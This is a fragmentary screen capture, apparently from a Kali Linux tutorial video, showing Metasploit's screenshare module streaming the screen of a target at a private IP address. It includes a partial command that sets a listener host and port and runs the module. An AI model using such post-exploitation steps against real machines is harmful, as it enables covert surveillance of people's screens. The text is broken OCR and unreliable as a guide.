 1 2 3 4
18:36
Metasploit screenshare - 192
file:///home/kali/kajeeMpi.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Target IP : 192.168.1.106
Start time : 2025-11-03 18:35:59 -0500
Status : Playing
lhost 192.168.1.105; set lport 5566; run"
8 -0500
[*] Opening player at: /home/kali/kajeeMpi.html
[*] Streaming...